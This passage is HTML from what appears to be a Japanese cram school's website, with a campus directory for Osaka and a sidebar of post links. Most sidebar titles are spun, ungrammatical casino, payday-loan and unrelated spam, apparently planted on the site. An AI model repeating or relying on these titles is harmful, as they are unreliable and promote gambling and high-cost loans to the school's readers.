                                            <a href="https://toshin-oe.com/the-way-in-which-that-will-continue-to-keep-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which That will Continue to keep casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-gambling-establishment-flash-games-is-usually/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling establishment flash games Is usually &#8211; And also So what it is actually It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-game-tips-guide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> gambling house game Tips &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tips-about-how-towards-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Tips about how Towards Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-adventures-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  betting house adventures Is undoubtedly &#8211; Together with Exactly what it really is Perhaps not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/federal-regulation-of-payday-advances-is-truly-a/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Federal regulation of payday advances is truly a victory for states’ rights</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-adventures-hints-guide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino adventures Hints &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">How To help Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-internet-casino-online-games-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  internet casino online games Is undoubtedly &#8211; In addition to Just what it can be It&#8217;s possible that not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-video-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino video game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-way-towards-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The best way Towards Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-actually-over-the-internet-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What is actually over the internet gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-by-any-glance-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house By Any Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/steps-to-make-sex-and-relationships-work-when-only-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Steps to make Sex and Relationships Work When Only One of You Is Kinky</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-help-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Ways To help Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-on-the-web-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What&#8217;s on the web gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-located-at-a-glance/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house Located at A Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-so-that-you-can-take-care-of-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Just how So that you can Take care of casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-in-some-sort-of-glance/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house In Some sort of Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What exactly is online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/today-the-cash-you-need-sunday-payday-loans-fargo/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Today the cash you need ! Sunday PayDay Loans Fargo ND &#8211; Open</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-for-the-glance-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">casino For The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/prep-just-what-it-really-is-and-just-how-sex/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">PrEP:  Just  What It Really Is and just how Sex Employees May Use It</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Whatrrrs online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-preserve-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Preserve casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/psychological-help-animal-registration-making-12/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Psychological Help Animal Registration &#8211; Making Emotional Assistance Cat And Cat Registration Easier to Deal with</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-on-the-glance/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">online casino On The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-earth-is-over-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What on earth is over the internet casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-from-an-important-glance/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house From An important Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/issues-online-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Issues online gambling establishment?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-high-efficient-5-most-expected-questions-about/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The High Efficient 5 Most Expected Questions About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-from-a-new-glance/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house From A new Glance</h4>
                                        </li>
                                                                    </ul>
                                                        <!-- /.article -->
                        </div>
                        <!-- /.sidebar-group -->
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title fm2 inView fade-up">タグで絞り込む</h3>
                                                        <!-- /.sidebar-title -->
                            <ul class="filter-box inView fade-up">
                                <li class="items active inView fade-up">
                                    <a href="#all" class="inner all">
                                        <span>ALL</span>
                                    </a>
                                </li>
                                                                                                                                                                                                                                        <li class="items inView fade-up">
                                                <a href="#特別講習" class="inner">
                                                    <span>特別講習</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#イベント" class="inner">
                                                    <span>イベント</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#キャンペーン" class="inner">
                                                    <span>キャンペーン</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#中学NET" class="inner">
                                                    <span>中学NET</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#高校生コース" class="inner">
                                                    <span>高校生コース</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#体験" class="inner">
                                                    <span>体験</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#速報" class="inner">
                                                    <span>速報</span>
                                                </a>
                                            </li>
                                                                                                                                        </ul>
                            <!-- /.filter-box -->
                        </div>
                        <!-- /.sidebar-group -->
                    </div>
                    <!-- /.sidebar-wrap -->
                </div>
                <!-- /.sidebar-box -->
            </div>
        </div>
    </div>
    <!-- /.content-box -->
                <div class="area-map inView fade-up">
                <div class="area-map-title-box">
                    <div class="ttl hdn-sp">
                        <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                        <div class="scrolldown"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/scroll-txt.png" alt="scroll"></div>
                    </div>
                </div>
                        <div class="container area-map-content">
                <div class="title">
                    <h2><span class="ic hdn-pc"></span>校舎一覧</h2>
                    <p>Area Map</p>
                </div>
                <div class="box-content">
                    <div id="map" class="map">
                        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3297.5633065642287!2d135.30159187647305!3d34.259685106747064!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6007355c0dc37719%3A0xf053a9162309a2f!2zV0FZ5pu45bqXIFRTVVRBWUHlsqnlh7rlupc!5e0!3m2!1sja!2s!4v1701396646380!5m2!1sja!2s" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" class="border-img"></iframe>
                    </div>
                    <!-- /.map -->
                    <div class="school-list">
                        <div class="ttl hdn-pc">
                            <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                            <p class="sub-title">クリックで校舎一覧を表示</p>
                        </div>
                        <div class="list-wp">
                                                                                                                                <input type="hidden" name="schoolOrder" value="1"><input type="hidden" name="schoolName" value="JR摂津富田駅前校"><input type="hidden" name="schoolAddress" value="〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F"><input type="hidden" name="latitude" value="34.837112"><input type="hidden" name="longitude" value="135.591678">                                                                            <ul>
                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">1</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR摂津富田駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/settsu_view02.jpg" alt="JR摂津富田駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F</p>
                                                            <p class="tel">TEL : 0120-797-170</p>
                                                            <p>JR京都線「摂津富田駅」から徒歩1分／阪急京都線「富田駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school1">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_jrst/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="2"><input type="hidden" name="schoolName" value="千里丘校"><input type="hidden" name="schoolAddress" value="〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F"><input type="hidden" name="latitude" value="34.790665"><input type="hidden" name="longitude" value="135.552654">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">2</span>
                                                    東進衛星予備校
                                                    <span class="lg">千里丘校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/02_senrioka_s.jpg" alt="千里丘校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F</p>
                                                            <p class="tel">TEL : 0120-123-806</p>
                                                            <p>JR京都線「千里丘駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school2">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_senrioka/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="3"><input type="hidden" name="schoolName" value="豊津駅前校"><input type="hidden" name="schoolAddress" value="〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F"><input type="hidden" name="latitude" value="34.7639305262969913551092232857434"><input type="hidden" name="longitude" value="135.51092232857434">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">3</span>
                                                    東進衛星予備校
                                                    <span class="lg">豊津駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu2.jpg" alt="豊津駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F</p>
                                                            <p class="tel">TEL : 0120-945-187</p>
                                                            <p>阪急千里線「豊津駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school3">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_toyotsu/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="4"><input type="hidden" name="schoolName" value="守口駅前校"><input type="hidden" name="schoolAddress" value="〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F"><input type="hidden" name="latitude" value="34.7380042279758"><input type="hidden" name="longitude" value="135.56336788507525">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">4</span>
                                                    東進衛星予備校
                                                    <span class="lg">守口駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi02.jpg" alt="守口駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F</p>
                                                            <p class="tel">TEL : 0120-600-935</p>
                                                            <p>Osaka Metro谷町線「守口駅」からすぐ／京阪本線「守口市駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school4">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/to_moriguchi_shin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="5"><input type="hidden" name="schoolName" value="四條畷校"><input type="hidden" name="schoolAddress" value="〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F"><input type="hidden" name="latitude" value="34.732691"><input type="hidden" name="longitude" value="135.638405">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">5</span>
                                                    東進衛星予備校
                                                    <span class="lg">四條畷校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/08_shijonawate_s.jpg" alt="四條畷校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F</p>
                                                            <p class="tel">TEL : 0120-771-722</p>
                                                            <p>JR学研都市線「四条畷駅」から徒歩3分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school5">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nawate/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="6"><input type="hidden" name="schoolName" value="藤井寺駅前校"><input type="hidden" name="schoolAddress" value="〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F"><input type="hidden" name="latitude" value="34.572091"><input type="hidden" name="longitude" value="135.594650">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">6</span>
                                                    東進衛星予備校
                                                    <span class="lg">藤井寺駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/14_fujiidera_s.jpg" alt="藤井寺駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F</p>
                                                            <p class="tel">TEL : 0120-816-104</p>
                                                            <p>近鉄南大阪線「藤井寺駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school6">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_fujiidera/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="7"><input type="hidden" name="schoolName" value="JR堺市駅前校"><input type="hidden" name="schoolAddress" value="〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F"><input type="hidden" name="latitude" value="34.577510"><input type="hidden" name="longitude" value="135.497185">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">7</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR堺市駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/01/sakaishi_2.jpg" alt="JR堺市駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F</p>
                                                            <p class="tel">TEL : 0120-974-615</p>
                                                            <p>JR阪和線「堺市駅」からすぐ</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school7">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_sakaishi/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="8"><input type="hidden" name="schoolName" value="中百舌鳥駅前校"><input type="hidden" name="schoolAddress" value="〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F"><input type="hidden" name="latitude" value="34.556252"><input type="hidden" name="longitude" value="135.503435">                                                                                                                        <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: #67ae00;">中学NET</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">8</span>
                                                    東進衛星予備校
                                                    <span class="lg">中百舌鳥駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/図1.png" alt="中百舌鳥駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F</p>
                                                            <p class="tel">TEL : 0120-402-755</p>
                                                            <p>南海高野線・泉北線「中百舌鳥駅」、Osaka Metro御堂筋線「なかもず駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school8">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nakamozuekimae/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="9"><input type="hidden" name="schoolName" value="鳳校"><input type="hidden" name="schoolAddress" value="〒593-8324 大阪府堺市西区鳳東町7-847-3"><input type="hidden" name="latitude" value="34.530176"><input type="hidden" name="longitude" value="135.462930">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">9</span>
                                                    東進衛星予備校
                                                    <span class="lg">鳳校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/04/12_otori_new_s.jpg" alt="鳳校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒593-8324 大阪府堺市西区鳳東町7-847-3</p>
                                                            <p class="tel">TEL : 0120-265-670</p>
                                                            <p>JR阪和線「鳳駅」から徒歩6分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school9">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e9%b3%b3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/otori.toshin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="10"><input type="hidden" name="schoolName" value="光明池駅南口校"><input type="hidden" name="schoolAddress" value="〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F"><input type="hidden" name="latitude" value="34.473521"><input type="hidden" name="longitude" value="135.475193">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">10</span>
                                                    東進衛星予備校
                                                    <span class="lg">光明池駅南口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
